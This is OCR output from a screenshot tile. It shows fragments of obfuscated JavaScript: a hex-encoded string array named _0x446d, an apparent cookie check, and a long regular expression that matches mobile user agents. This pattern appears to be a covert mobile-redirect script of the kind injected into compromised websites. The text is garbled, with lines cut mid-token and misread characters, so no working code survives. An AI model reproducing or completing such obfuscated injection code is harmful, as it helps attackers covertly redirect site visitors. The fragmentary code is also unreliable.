
安！var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-